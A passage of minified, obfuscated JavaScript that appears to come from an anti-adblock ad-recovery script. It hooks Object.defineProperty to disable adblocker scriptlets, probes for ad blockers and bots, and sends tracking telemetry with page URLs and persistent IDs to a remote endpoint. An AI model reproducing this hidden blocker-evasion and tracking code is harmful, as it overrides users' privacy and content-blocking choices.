descriptors","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","viewport_document","brave","light|dark|<integer [0,∞]>","elapsed_time_ms","<declaration>","<'border-bottom-right-radius'>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","intersectionRatio","normal|<percentage>","__as_rej","AdShield API cmd.push result","normal|light|dark|<palette-identifier>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"!term","'))","phantomjs","IVT detection failed","viewport","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<relative-real-selector>#","HTMLIFrameElement_contentWindow","decodeURIComponent","https://ad-delivery.net/px.gif?ch=1","as_key","copy","Too many hex digits",'<\/script><script src="',"as_backgroundColor","raider.io","gpt-ima","ignoreInvalidMapping","Failed to load profile: ","adshield-api","source","_set","HyphenMinus is expected","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces",", fetch: ","padding|border","<relative-selector>#","disallowEmpty","profile","auto","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","url-equal","ddg/","object","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Matching for a tree with var() is not supported","ADS_FRAME","slotRenderEnded","JSON","[AdBlockDetector] Snippet adblock detected","last","as_apply","side_ad","as-revalidator","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","width-greater-than","/report","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","concat","pop","invalid protect-id length: ","<wq-name>","normal|<string>","[<declaration>? ';']* <declaration>?","<custom-ident>|<string>","start|end|center|justify|distribute","&url=","/negotiate/v4/iframe-2nd?passcode=","_serializeMappings",'" is expected',"freestar","<'height'>","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","[<'view-timeline-name'> <'view-timeline-axis'>?]#","auto|fixed","removeChild","self","autoRecovery","toArray","filterNthElements","_version","__driver_unwrapped","and","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Function.prototype.bind is undefined","HTMLMetaElement","<xyz-space> [<number>|<percentage>|none]{3}","[Bot] bot UA detected, ua=","tag","RTCEncodedAudioFrame","jump-start|jump-end|jump-none|jump-both|start|end","<absolute-size>|<relative-size>|<length-percentage>","tri","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","wrong contentWindow","counters( <counter-name> , <string> , <counter-style>? )","start|center|end|baseline|stretch","navigator","targeting","Map","repeat|no-repeat|space|round","normal|reset|<number>|<percentage>","start","dvb","auto|avoid|avoid-page|avoid-column|avoid-region","from-image|<angle>|[<angle>? flip]","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<complex-selector-list>","auto|none","hookWindowProperty Error: ","[data-uri]","<blend-mode>#","div#contents > span#ads","padding-bottom","unknown","auto|[over|under]&&[right|left]?","auto|none|antialiased|subpixel-antialiased"," |  ","Anchor element doesn't have parent","PseudoClassSelector","normal|break-all|keep-all|break-word|auto-phrase","level","traffective","\n   value: ","shardingIndex","Too many inventory failures - ","<counter-style-name>|symbols( )","getContext","atob","append","Nth","scheme","edg/","freeze","match","__tcfloaded_cache","<shape>|auto","/negotiate/v4/fetch?passcode=","matcher","uBlock Origin","MAIN","[stretch|repeat|round|space]{1,2}","auto|thin|none","matched","Timeout.","_isTcfNeeded","[<'animation-range-start'> <'animation-range-end'>?]#","fetchLater","errorTrace signal unexpected behaviour","body > a > div > div > img","insertBefore","Vertical line is expected","118615ErGHrj","none|<filter-function-list>|<-ms-filter-function-list>","Enum","<ident-token> : <declaration-value>? ['!' important]?","Negotiate async ads retry(","em5iZw==","attachShadow","Window_setInterval","node","inmobi","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","padStart","mask","gpt_requested_time"];return(a1Q=function(){return t})()}(function(t,e){const n=a1y,r=a1Q();for(;;)try{if(324377==-parseInt(n(788))/1*(-parseInt(n(1424))/2)+parseInt(n(2774))/3+parseInt(n(916))/4+-parseInt(n(3565))/5*(parseInt(n(889))/6)+-parseInt(n(479))/7+parseInt(n(3043))/8*(-parseInt(n(3731))/9)+parseInt(n(793))/10*(-parseInt(n(449))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Hp=a1y;var Q={8599:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});let o="",i=r(553);try{var s;o=null!==(s=document[r(3725)][r(888)](r(2115)))&&void 0!==s?s:r(3527);const t=document[r(3725)][r(888)](r(3598))||document[r(3725)][r(888)](r(3226));t&&(i=new URL(t,window[r(465)][r(1716)])[r(688)])}catch(t){}const a={version:r(3068),sdkVersion:o,endpoint:i,env:r(3312),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(678)][r(3248)],insertBefore:Node[r(678)][r(3563)]};function s(t,e){const n=r;e[n(2241)]?i[n(3563)][n(855)](e[n(1042)],t,e[n(2241)]):i[n(3248)][n(855)](e[n(922)],t)}function a(t){const e=r;i[e(3248)][e(855)](document[e(3023)],t)}function c(t){const e=r,n=document[e(2348)](t[e(838)]);for(const r of t[e(3404)]())n[e(1845)](r,t[e(888)](r));return n[e(2336)]=t[e(2336)],n}function l(){const t=r;try{if(null!=window[t(3510)][t(3410)]&&t(3728)===window[t(3510)][t(3410)][t(3728)][t(3686)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1525)])return!0;try{await o.A[t(1274)]()[t(3225)][t(855)](window,location[t(1716)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{FA:()=>w,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(2311),p=r(703);let g=0;function b(){const t=r;return![t(1299),t(2890)][t(1791)]((e=>location[t(1920)][t(2282)](e)))&&!window[t(1794)]}function w(){const t=r;return i.A[t(1274)](p)||g[t(3338)]()}async function y(t){const e=r;return e(3751)===i.A[e(1274)](e(3640),!1)||!(!(window[e(465)][e(2983)]+window[e(465)][e(3738)])[e(1137)](e(2325))&&e(3751)!==i.A[e(1274)](e(2325),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2418)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1222)](p,g[n(3338)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1222)](p,g[e(3338)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3751)===i.A[e(1274)](e(3640),!1)||(void 0!==m?m:b()&&![e(1789),e(2890)][e(1791)]((t=>location[e(1920)][e(2282)](t)))&&e(3751)===i.A[e(1274)](f)?(k(t)[e(2418)]((t=>{const n=e;m=t,i.A[n(1222)](f,t[n(3338)]())})),!0):(m=await k(t),i.A[e(1222)](f,m[e(3338)]()),m))}async function x(t){return await async function(){const t=a1y;let e=!1;try{const n=document[t(2348)](t(1626));n[t(1845)]("id",t(1514)),document[t(3023)][t(3248)](n),n[t(1845)](t(790),t(2973));const r=["ad",t(1257),t(1514),t(1653),t(707),t(3078),t(1671),t(3048),t(765),t(3464),t(3147),t(2989),t(1009),t(2021),t(2831),t(1413),t(3019),t(589),t(2373)];for(const i of r){n[t(530)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1906)](n);if(t(1869)===r[t(2100)]||t(1635)===r[t(1376)]){o.A[t(572)](t(1138)),e=!0;break}}document[t(3023)][t(3487)](n)}catch(e){o.A[t(572)](t(1127)[t(3470)](e))}return e}()?[!0,1]:await async function(){const t=a1y,e=XMLHttpRequest[t(3338)]();return!(!e[t(1137)](t(1255))||!e[t(1137)](t(2940))||(o.A[t(572)](t(3461)),0))}()?[!0,2]:await async function(t){const e=a1y,n=[];if(t)for(const r of t)e(1104)===r[e(3153)]&&n[e(2499)]({url:r[e(3365)]});const r=window[e(465)][e(1920)][e(2282)](e(2029));return r?n[e(2499)]({url:e(1856)}):(n[e(2499)]({url:e(1986),mustIncludeStrings:[e(707)],mustExcludeStrings:[e(3552)]}),s.A[e(3341)]()||n[e(2499)]({url:e(3756),mustIncludeStrings:[e(1946)],mustExcludeStrings:[e(3552)]})),(await Promise[e(3099)]([...n[e(1349)]((t=>A(t[e(3365)],t[e(430)],t[e(3304)]))),r?_():S()]))[e(1791)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1y,n=t[e(979)]||[],r=await Promise[e(3099)](t[e(3365)][e(1349)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1y;if(i(2555)===t[i(3153)]){const t=new XMLHttpRequest;t[i(1196)](i(1558),(()=>{const r=i;4===t[r(1939)]&&(t[r(1634)]>=200&&t[r(1634)]<300||n[r(1137)](t[r(1634)])?e():o())})),t[i(1196)](i(821),(()=>o())),t[i(1835)](i(1350),r),t[i(585)]()}else if(i(1995)===t[i(3153)])if(s.A[i(1680)]())A(r)[i(2418)]((t=>t?o():e()))[i(957)](o);else{const t=new Image;t[i(1196)](i(1625),(()=>e())),t[i(1196)](i(821),(()=>o())),t[i(3226)]=r}else if(i(3077)===t[i(3153)]){const t=document[i(2348)](i(3077));t[i(1196)](i(1625),(()=>e())),t[i(1196)](i(821),(()=>o())),t[i(3226)]=r,document[i(3023)][i(3248)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(572)](i(2949)[i(3470)](t[i(3365)])),!0):(o.A[i(572)](i(599)[i(3470)](t[i(3365)],i(1136))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1995),url:[e(3431),e(2735)]})}async function A(t){const e=r;let n=arguments[e(3677)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3677)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1274)]()[e(3225)][e(855)](window,t);if(r[e(843)])return!0;if(null===r[e(2696)]&&e(2049)===r[e(3153)])return!0;if(r[e(1634)]<200||r[e(1634)]>=300)return!0;const o=await r[e(744)]();if(0===o[e(3677)])return!0;if(!n[e(1464)]((t=>o[e(1137)](t))))return!0;if(i[e(1791)]((t=>o[e(1137)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(572)](e(2604)[e(3470)](t)),!1):(o.A[e(572)](e(884)[e(3470)](t,e(2396))),!0)}return!1}async function _(){const t=r,e=document[t(2348)](t(3130)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(790)][o(2595)](o(1364),"0"),e[o(790)][o(2595)](o(548),"0"),e[o(790)][o(2595)](o(1376),o(1635)),e[o(790)][o(2595)](o(887),o(1869)),document[o(3023)][o(3248)](e);const s=null===(i=d.A[o(1274)](window)[o(3429)][o(1274)][o(855)](e,window))||void 0===i?void 0:i[o(2023)];if(!s)return n(!1);s[o(1752)][o(1835)](),s[o(1752)][o(786)](o(975)),s[o(1752)][o(2993)]();const a=s[o(1752)][o(2348)](o(3077));a[o(1845)](o(3226),o(1856)),a[o(1196)](o(1625),(()=>n(!1))),a[o(1196)](o(821),(()=>n(!0))),s[o(1752)][o(3023)][o(3248)](a)}));return e[t(2081)](),n}async function S(){const t=r,e=document[t(2348)](t(3130)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(790)][o(2595)](o(1364),"0"),e[o(790)][o(2595)](o(548),"0"),e[o(790)][o(2595)](o(1376),o(1635)),e[o(790)][o(2595)](o(887),o(1869)),document[o(3023)][o(3248)](e);const s=null===(i=d.A[o(1274)](window)[o(3429)][o(1274)][o(855)](e,window))||void 0===i?void 0:i[o(2023)];if(!s)return n(!0);s[o(1752)][o(1835)](),s[o(1752)][o(786)](o(975)),s[o(1752)][o(2993)]();const a=s[o(1752)][o(2348)](o(3077));a[o(1845)](o(3226),o(1986)),a[o(1196)](o(1625),(()=>{const t=o;try{var e;const r=s[t(707)];if(!r)return n(!0);if(!(null===(e=Object[t(3189)](r,t(1359)))||void 0===e?void 0:e[t(1222)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1196)](o(821),(()=>n(!0))),s[o(1752)][o(3023)][o(3248)](a)}));return e[t(2081)](),n}function z(){const t=r,e=i.A[t(1274)](t(1803),!1,t(3374));return!!e&&!!e[t(1362)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1y,n=e(1065)[e(3470)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1195)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1195)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(2499)]({name:e(2096),value:t[e(2692)](1)});break;case"#":i[e(2499)]({name:"id",value:t[e(2692)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1195)](t);if(!n)return;var c,l;i[e(2499)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1y,n=await async function(t){const e=a1y;await(0,a.R)();const n=await async function(t){const e=a1y,n=(0,i.Wq)({protectUrlContext:t,url:""[e(3470)](r.A[e(1969)],e(1691)),endpoint:r.A[e(1969)]}),s=await fetch(n);if(200!==s[e(1634)])return[];const a=await s[e(744)](),c=o.A[e(697)](a);return JSON[e(2898)](c)}(t),c=[],u=document[e(2348)](e(2791));u[e(790)][e(2595)](e(2100),e(1869));const d=[];for(const t of n){const n=t[e(3343)][e(1349)](l)[e(766)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(3501)])&&void 0!==h?h:e(2791),o=document[e(2348)](n);for(const n of t[e(1676)])o[e(1845)](n[e(3686)],n[e(1444)]);o[e(790)][e(2595)](e(2100),e(1383)),o[e(790)][e(2595)](e(1376),e(3383));const i=document[e(2348)](e(2791));i[e(3248)](o),u[e(3248)](i),r[e(2499)]({element:o,selector:t,blocked:!1})}d[e(2499)]({id:t.id,probes:r})}document[e(2696)][e(3248)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1869)===window[e(1906)](t[e(858)])[e(2100)]&&(t[e(874)]=!0);n[e(766)]((t=>t[e(874)]))[e(3677)]/n[e(3677)]>=.6&&c[e(2499)](t)}return u[e(2081)](),c}(t);(0,c.Fj)(t,e(1720),new Map([[e(1735),n[e(2375)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>V,JR:()=>M,KD:()=>H,LZ:()=>A,ME:()=>U,XZ:()=>L,d_:()=>N,gX:()=>D,m4:()=>P,mQ:()=>C,mm:()=>x,n5:()=>W,wZ:()=>_,xG:()=>I});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(4880),p=n(4709),g=n(4838);let b=!1,w=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1y;if(k)return k;try{k=document[t(3725)][t(888)](t(3740))||t(1869)}catch(t){}return k}const _=t=>{const e=a1y;window[e(1196)](e(875),(n=>{const r=e;n[r(1045)]&&r(1963)===n[r(1045)][r(3432)]&&F(t,n[r(1045)][r(936)],n[r(1045)][r(2833)])}))};let S="",z="",E=!1;async function M(t,e,n,r){const i=a1y;var s;if(y&&e&&(0,m.L6)(t),j(t,i(751),new Map([[i(1052),c.A[i(516)]],[i(2374),i(e?3751:3227)],[i(2386),i(n?3751:3227)],[i(1832),null!==(s=h.A[i(1274)](i(1832)))&&void 0!==s?s:""],[i(1379),window[i(1794)]?i(3751):i(3227)],[i(1064),e?String((0,o.Ki)()):i(3759)]])),await H(t),r&&!E){E=!0;const o=window[i(465)][i(2234)][i(2282)](i(1487))||window[i(465)][i(2234)][i(2282)](i(2246));let s=T(o);window[i(3667)]((()=>{const i=T(o);s!==i&&(s=i,M(t,e,n,r))}),100)}}function T(t){const e=a1y,n=window[e(465)][e(1716)][e(1362)]("#")[0];return t?n[e(1362)]("?")[0]:n}async function P(t,e){const n=a1y,r=new Map;r[n(1222)](n(3696),e[n(1495)][n(3338)]()),void 0!==e[n(713)]&&r[n(1222)](n(1647),e[n(713)][n(3338)]()),void 0!==e[n(3200)]&&r[n(1222)](n(2356),e[n(3200)][n(3338)]()),void 0!==e[n(3645)]&&r[n(1222)](n(1423),e[n(3645)][n(3338)]()),r[n(1222)](n(1771),e[n(2120)][n(3338)]()),r[n(1222)](n(1575),e[n(1517)][n(3338)]()),j(t,n(1356),r)}function N(t,e){const n=a1y,r=new Map;var o;r[n(1222)](n(3324),n(2863)),r[n(1222)](n(1465),e[n(3450)][n(1904)][n(3338)]()),r[n(1222)](n(2961),e[n(3450)][n(2961)]),e[n(3450)][n(3062)]&&(r[n(1222)](n(3005),e[n(3450)][n(3062)][n(2143)][n(3338)]()),r[n(1222)](n(3713),null!==(o=e[n(3450)][n(3062)][n(2783)])&&void 0!==o?o:"eu")),void 0!==e[n(713)]&&r[n(1222)](n(1647),e[n(713)][n(3338)]()),r[n(1222)](n(2356),e[n(3200)][n(3338)]()),j(t,n(900),r)}async function C(t,e){const n=a1y;j(t,n(685),new Map([[n(1052),c.A[n(516)]],...e]))}const U=t=>{const e=a1y;j(t,e(1144),new Map([[e(1052),c.A[e(516)]]]))},W=function(t,e){const n=a1y;return j(t,n(1167),(arguments[n(3677)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1222)](n(3741),e))},I=function(t,e,n,o,a,u,d,h){const m=a1y;let f=arguments[m(3677)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(3677)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(1222)](o(3403),a[o(3338)]()),q(n),l.A[o(572)](o(3687)[o(3470)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[o(1969)]+o(2642)[o(3470)](location[o(1920)]),h=i.A[o(1250)](JSON[o(1587)](u));R(t,c.A[o(1969)],u),await r.G[o(3207)](o(514),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[o(1969)]}),h)}(t,m(683),new Map([[m(1052),c.A[m(516)]],[m(2374),n[m(3338)]()],[m(1279),o],[m(2165),a[m(3338)]()],[m(3178),u[m(3338)]()],[m(3578),d[m(3338)]()],[m(1271),h[m(3338)]()],...f]),e)},L=(t,e)=>{const n=a1y;j(t,n(3342),new Map([[n(1052),c.A[n(516)]],[n(2374),e[n(3338)]()]]))};function j(t,e,n){const r=a1y;q(n);const o=A();if(o&&n[r(1222)](r(3740),o),l.A[r(572)](r(3687)[r(3470)](e,")"),(0,p.P)(n)),d.A[r(2520)]())return O(e,n);F(t,e,n)}const O=(t,e)=>{const n=a1y;let r=window;for(;r!==r[n(1980)][n(2023)];)r=r[n(1980)][n(2023)],r[n(1648)]({as_key:n(1963),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1y;var o;n[r(1222)](r(3403),v[r(3338)]()),w[r(2499)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await H(t)},u.A[r(1274)](window)[r(2630)]?u.A[r(1274)](window)[r(2630)][r(855)](window,o):u.A[r(1274)](window)[r(2975)][r(855)](window,o,100))};async function H(t){const e=a1y,n=w;if(w=[],0===n[e(3677)])return;if(c.A[e(572)])return;if(!y)return;const o=await(0,g.C8)(t,c.A[e(1969)])?(0,g.XV)(c.A[e(1969)],0):c.A[e(1969)],a=o+e(2642)[e(3470)](location[e(1920)]),l=i.A[e(1250)](JSON[e(1587)](n));R(t,o,n),await r.G[e(3207)](e(514),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:o}),l)}function R(t,e,n){const r=a1y,o=new Map;for(const t of n)o[r(1222)](t[r(3686)],[...o[r(1274)](t[r(3686)])||[],{host:location[r(1920)],...t[r(2833)]}]);for(const[n,a]of o){const o=(0,s.Wq)({protectUrlContext:t,url:e+r(1652),endpoint:e});fetch(o,{method:r(514),body:i.A[r(1250)](JSON[r(1587)]({table:n,data:a}))})[r(957)]((()=>{}))}}function D(t){y=Math[a1y(2231)]()<t,v=t}function q(t){const e=a1y;t[e(1222)](e(2644),(0,f.Ak)()),t[e(1222)](e(3365),location[e(1716)]),t[e(1222)](e(2660),c.A[e(974)]),t[e(1222)](e(1297),a.A[e(3728)]()[e(3338)]()),t[e(1222)](e(3004),(0,o.FA)()),t[e(1222)](e(1475),function(){const t=e,n=t(1475);try{var r;return z||(z=null!==(r=h.A[t(1274)](n,!1,t(441)))&&void 0!==r?r:"",z||(z=(0,f.Ak)(),h.A[t(1222)](n,z,!1,t(441))),z)}catch(t){return""}}()),t[e(1222)](e(3320),S||(S=(0,f.Ak)(),S)),t[e(1222)](e(3412),Math[e(904)](performance[e(1598)]())[e(3338)]())}function V(t,e,n){const r=a1y;if(!c.A[r(572)]&&r(3751)!==h.A[r(1274)](r(509),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(1619)](o);n[t(3677)]>0&&(e[t(2499)](...Array[t(925)](n)),r=r?""[t(3470)](r,", ")[t(3470)](o):o)}if(0===e[t(3677)])continue;let o=Array[t(925)](new Set(e));o=o[t(766)]((e=>!o[t(1791)]((n=>n!==e&&n[t(1103)](e)))));const i=o[t(544)](((e,n)=>e+n[t(1230)]()[t(548)]),0),s=Math[t(1306)](...o[t(1349)]((e=>e[t(1230)]()[t(1364)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(766)]((t=>t[r(2566)]()))[r(766)]((t=>{const e=r,n=t[e(1269)]();return o[e(1133)][e(1791)]((t=>t[e(1103)](n)))}))[r(766)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(1137)](o);){const t=window[n(1906)](o)[n(2390)];if(n(993)===t||n(1177)===t)return!1;o=o[n(1042)]}return!0}(t[r(1269)](),o[r(1133)]))),s=i[r(3677)],a=i[r(1349)]((t=>t[r(1269)]()[r(1230)]()))[r(1349)]((t=>t[r(1364)]*t[r(548)]))[r(544)](((t,e)=>t+e),0),l=i[r(1349)]((t=>t[r(1269)]()[r(1230)]()[r(548)]))[r(2375)]("|");j(t,r(3426),new Map([[r(2402),[s[r(3338)](),a[r(3338)](),l][r(2375)](",")],[r(3409),[window[r(2917)][r(3338)](),window[r(512)][r(3338)](),document[r(2696)][r(3770)][r(3338)](),document[r(2696)][r(1109)][r(3338)]()][r(2375)](",")],[r(2147),[o[r(1391)],o[r(1364)][r(3338)](),o[r(548)][r(3338)](),o[r(1867)][r(3338)]()][r(2375)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>o});class o{static[r(3728)](){const t=r;try{if(null!=window[t(3510)][t(3410)]&&t(3728)===window[t(3510)][t(3410)][t(3728)][t(3686)])return!0}catch(t){}return!1}static[r(3341)](){const t=r;try{if(o[t(3728)]())return!1;const e=navigator[t(1763)][t(3042)](),n=[t(1123)];return![t(2413),t(708),t(3545),t(1724),t(1938),t(856),t(880),t(3108),t(2465),t(3582),t(3454),t(1298),t(500)][t(1791)]((n=>e[t(1137)](n)))&&n[t(1791)]((n=>e[t(1137)](n)))}catch(t){}return!1}static[r(2392)](){const t=r;try{if(o[t(3728)]())return!1;const e=navigator[t(1763)][t(3042)]();if(e[t(1137)](t(2302))||e[t(1137)](t(1564)))return!0;const n=[t(2465)];return![t(2413),t(708),t(3545),t(1724),t(1938),t(856),t(880),t(3108),t(3582),t(3454),t(1298),t(500)][t(1791)]((n=>e[t(1137)](n)))&&n[t(1791)]((n=>e[t(1137)](n)))}catch(t){}return!1}static[r(1680)](){const t=r;try{const e=navigator[t(1763)][t(3042)]();return e[t(1137)](t(1247))&&e[t(1137)](t(2646))}catch(t){}return!1}static[r(2592)](){const t=r;try{return navigator[t(1763)][t(3042)]()[t(1137)](t(2621))}catch(t){}return!1}static[r(3122)](){const t=r;return navigator[t(1763)][t(3042)]()[t(1137)](t(2932))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1y,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1y;try{var a,c;await function(){const t=a1y;let e=arguments[t(3677)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1598)](),a=()=>{const t=i;t(1825)!=typeof window[t(2918)]?Date[t(1598)]()-s>e?r(new Error(t(2884))):setTimeout(a,o):n(window[t(2918)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2299)!==t[s(2789)]&&s(1143)!==t[s(2789)]||e&&!t[s(3049)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2918)])||void 0===o||o[r(855)](i,r(3190),2,(()=>{}),t[r(1411)])}catch{}n(t)}};null===(a=(c=window)[s(2918)])||void 0===a||a[s(855)](c,s(1196),2,d),setTimeout((()=>{l||i(new Error(s(3691)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1y;var n,r;return!!(null!==(n=null===(r=t[e(496)])||void 0===r?void 0:r[e(1743)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2229));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(3677)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1598)](),a=()=>{const t=i;t(1825)!=typeof window[t(1218)]?Date[t(1598)]()-s>e?r(new Error(t(1102))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1218)])||void 0===r||r[e(855)](o,e(1196),((t,r)=>{const o=e;r&&t&&(o(1483)===t[o(3172)]||o(3091)===t[o(3172)])&&n(t)})),null===(i=(s=window)[e(1218)])||void 0===i||i[e(855)](s,e(3155),((t,r)=>{r&&t&&n({eventName:e(2110),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1278)](t)}return{result:await Promise[n(3678)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(v,e,W)=>{"use strict";W.d(e,{A7:()=>P,Vl:()=>F,Wf:()=>H,Y1:()=>o,t_:()=>b,td:()=>L});var J=W(8599),z=W(5027),g=W(1849),S=W(9857),j=W(2190),G=W(8486),i=W(7177);function E(t){const e=a1y;return(0,z.md)(e(3194)+t)}function L(t,e){const n=a1y;var r;const o=(null!==(r=t[n(2513)])&&void 0!==r?r:[])[n(766)]((t=>{var e;return null===(e=t[n(2143)])||void 